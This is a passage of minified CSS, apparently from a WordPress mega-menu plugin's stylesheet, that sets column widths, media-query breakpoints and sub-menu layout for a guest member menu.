#mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu 